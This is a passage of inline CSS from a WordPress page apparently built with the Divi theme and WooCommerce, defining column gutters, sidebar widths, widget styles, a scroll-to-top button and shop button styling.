a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//municipalidadpanguipulli.cl/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//municipalidadpanguipulli.cl/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//municipalidadpanguipulli.cl/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//municipalidadpanguipulli.cl/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//municipalidadpanguipulli.cl/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
.product{word-wrap:break-word}@media (max-width:980px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)}}.et-dynamic-content-woo a{color:inherit!important;font-family:inherit;font-weight:inherit;font-style:inherit;font-size:inherit;letter-spacing:inherit;line-height:inherit;text-align:inherit;text-shadow:inherit}.woocommerce-page #content input.button:hover .et_pb_widget li a:hover{color:#2ea3f2}.woocommerce.et_pb_pagebuilder_layout div.product div.summary{margin-bottom:0}.et_pb_pagebuilder_layout .rfq_form_wrap:after{content:" ";display:block;visibility:hidden;clear:both;height:0;font-size:0}@media (min-width:981px){.woocommerce-page:not(.et-tb-has-template) .et_pb_shop ul.products li.product:not(.first){clear:none}}@media (min-width:768px) and (max-width:980px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 7.5% 7.5% 0!important;width:28.333%!important;clear:none;float:left!important}.woocommerce-page ul.products li.product:nth-child(3n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(3n+1){clear:both}}@media (max-width:767px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 9.5% 9.5% 0!important;width:45.25%!important;clear:none}.woocommerce-page ul.products li.product:nth-child(2n){margin-right:0!important}.woocommerce-page ul.products li.product:nth-child(odd){clear:both}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}}
.woocommerce #content input.button.alt:after,.woocommerce #content input.button:after,.woocommerce #respond input#submit.alt:after,.woocommerce #respond input#submit:after,.woocommerce-page #content input.button.alt:after,.woocommerce-page #content input.button:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce-page #respond input#submit:after,.woocommerce-page a.button.alt:after,.woocommerce-page a.button:after,.woocommerce-page button.button.alt:after,.woocommerce-page button.button:after,.woocommerce-page input.button.alt:after,.woocommerce-page input.button:after,.woocommerce a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce button.button:after,.woocommerce button.single_add_to_cart_button.button:after,.woocommerce input.button.alt:after,.woocommerce input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et_pb_woo_custom_button_icon .et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)!important}.woocommerce-page .media-frame .media-frame-toolbar button.button,.woocommerce-page .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce-page .media-frame .media-frame-toolbar button.read-more-buttons,.woocommerce .media-frame .media-frame-toolbar button.button,.woocommerce .media-frame .media-frame-toolbar button.post-nav .nav-links .button,.woocommerce .media-frame .media-frame-toolbar button.read-more-buttons{float:left!important}.woocommerce-page .media-frame button.button,.woocommerce-page .media-frame button.post-nav .nav-links .button,.woocommerce-page .media-frame button.read-more-buttons,.woocommerce .media-frame button.button,.woocommerce .media-frame button.post-nav .nav-links .button,.woocommerce .media-frame button.read-more-buttons{margin-left:10px;margin-top:15px;padding:0 12px 2px!important;font-weight:400!important;font-size:13px!important;border-width:1px!important;border-color:#ccc!important;text-decoration:none!important;color:#555!important;background:#f7f7f7!important;-webkit-box-shadow:0 1px 0 #ccc!important;box-shadow:0 1px 0 #ccc!important;vertical-align:top!important}.woocommerce-page .media-frame button.button:after,.woocommerce-page .media-frame button.post-nav .nav-links .button:after,.woocommerce-page .media-frame button.read-more-buttons:after,.woocommerce .media-frame button.button:after,.woocommerce .media-frame button.post-nav .nav-links .button:after,.woocommerce .media-frame button.read-more-buttons:after{content:""!important}.woocommerce-page .media-frame button.button-primary,.woocommerce .media-frame button.button-primary{background:#0085ba!important;border-color:#0073aa #006799 #006799!important;-webkit-box-shadow:0 1px 0 #006799!important;box-shadow:0 1px 0 #006799!important;color:#fff!important;text-shadow:0 -1px 1px #006799,1px 0 1px #006799,0 1px 1px #006799,-1px 0 1px #006799!important}.woocommerce-page .media-frame button.button-primary:hover,.woocommerce .media-frame button.button-primary:hover{background:#008ec2!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-primary:active,.woocommerce .media-frame button.button-primary:active{background:#0073aa!important;-webkit-box-shadow:inset 0 2px 0 #006799!important;box-shadow:inset 0 2px 0 #006799!important;color:#fff!important;border-color:#0073aa #006799 #006799!important}.woocommerce-page .media-frame button.button-hero,.woocommerce .media-frame button.button-hero{font-size:14px!important;height:46px!important;line-height:44px;padding:0 36px!important}.woocommerce-page .media-frame button.button-hero:hover,.woocommerce .media-frame button.button-hero:hover{background:#fafafa!important;border-color:#999!important;color:#23282d!important}.woocommerce-page .media-frame button.button-hero:active,.woocommerce .media-frame button.button-hero:active{background:#eee!important;border-color:#999!important;-webkit-box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;box-shadow:inset 0 2px 5px -3px rgba(0,0,0,.5)!important;-webkit-transform:translateY(1px)!important;transform:translateY(1px)!important;outline:2px solid transparent!important;outline-offset:0!important}
#sidebar{padding-bottom:28px}#sidebar .et_pb_widget{margin-bottom:30px;width:100%;float:none}.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_2_3 .et_pb_countdown_timer .section.sep{font-size:44px;line-height:44px}.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_2 .et_pb_countdown_timer .section.sep{font-size:32px;line-height:32px}.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_3_8 .et_pb_countdown_timer .section.sep{font-size:24px;line-height:24px}.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_3 .et_pb_countdown_timer .section.sep{font-size:20px;line-height:20px}.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_right_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_left_sidebar #main-content .et_pb_column_1_4 .et_pb_countdown_timer .section.sep{font-size:16px;line-height:16px}@media all and (min-width: 981px) and (max-width: 1100px){#sidebar .et_pb_widget{margin-left:0}.et_left_sidebar #sidebar .et_pb_widget{margin-right:0}}@media all and (min-width: 981px){#sidebar{float:left;width:20.875%}.et_right_sidebar #left-area{float:left;padding-right:5.5%}.et_right_sidebar #sidebar{padding-left:30px}.et_right_sidebar #main-content .container:before{right:20.875% !important}.et_left_sidebar #left-area{float:right;padding-left:5.5%}.et_left_sidebar #sidebar{padding-right:30px}.et_left_sidebar #main-content .container:before{left:20.875% !important}}@media all and (max-width: 980px){.et_right_sidebar #left-area,.et_right_sidebar #sidebar,.et_left_sidebar #left-area,.et_left_sidebar #sidebar{width:auto;float:none;padding-right:0;padding-left:0}.et_right_sidebar #left-area{margin-right:0}.et_right_sidebar #sidebar{margin-left:0;border-left:none}.et_left_sidebar #left-area{margin-left:0}.et_left_sidebar #sidebar{margin-right:0;border-right:none}}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#2EA3F2}.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover{color:#2EA3F2}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled]{font-size:20px;font-weight:500;padding:0.3em 1em;line-height:1.7em !important;background:transparent;position:relative;border:2px solid;border-radius:3px;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button.alt,.woocommerce-page a.button.alt{border-color:#2EA3F2}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce button.button:disabled:hover,.woocommerce-page button.button:disabled:hover{border:2px solid transparent;padding:0.3em 2em 0.3em 1em}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{background:rgba(0,0,0,0.05)}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:not(.button-confirm):after,.woocommerce-page button.button:not(.button-confirm):after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{font-family:"ETmodules";font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all 0.2s;transition:all 0.2s}.woocommerce a.button:before,.woocommerce-page a.button:before,.woocommerce button.button:before,.woocommerce-page button.button:before,.woocommerce input.button:before,.woocommerce-page input.button:before,.woocommerce #respond input#submit:before,.woocommerce-page #respond input#submit:before,.woocommerce #content input.button:before,.woocommerce-page #content input.button:before{display:none}.et_button_icon_visible.woocommerce a.button.alt,.et_button_icon_visible.woocommerce-page a.button.alt,.et_button_icon_visible.woocommerce button.button.alt,.et_button_icon_visible.woocommerce button.button.alt.disabled,.et_button_icon_visible.woocommerce-page button.button.alt,.et_button_icon_visible.woocommerce-page button.button.alt.disabled,.et_button_icon_visible.woocommerce input.button.alt,.et_button_icon_visible.woocommerce-page input.button.alt,.et_button_icon_visible.woocommerce #respond input#submit.alt,.et_button_icon_visible.woocommerce-page #respond input#submit.alt,.et_button_icon_visible.woocommerce #content input.button.alt,.et_button_icon_visible.woocommerce-page #content input.button.alt,.et_button_icon_visible.woocommerce a.button,.et_button_icon_visible.woocommerce-page a.button,.et_button_icon_visible.woocommerce button.button,.et_button_icon_visible.woocommerce-page button.button,.et_button_icon_visible.woocommerce input.button,.et_button_icon_visible.woocommerce-page input.button,.et_button_icon_visible.woocommerce #respond input#submit,.et_button_icon_visible.woocommerce-page #respond input#submit,.et_button_icon_visible.woocommerce #content input.button,.et_button_icon_visible.woocommerce-page #content input.button{padding-right:2em;padding-left:0.7em}.et_button_icon_visible.woocommerce a.button.alt:after,.et_button_icon_visible.woocommerce-page a.button.alt:after,.et_button_icon_visible.woocommerce button.button.alt:after,.et_button_icon_visible.woocommerce-page button.button.alt:after,.et_button_icon_visible.woocommerce input.button.alt:after,.et_button_icon_visible.woocommerce-page input.button.alt:after,.et_button_icon_visible.woocommerce #respond input#submit.alt:after,.et_button_icon_visible.woocommerce-page #respond input#submit.alt:after,.et_button_icon_visible.woocommerce #content input.button.alt:after,.et_button_icon_visible.woocommerce-page #content input.button.alt:after,.et_button_icon_visible.woocommerce a.button:after,.et_button_icon_visible.woocommerce-page 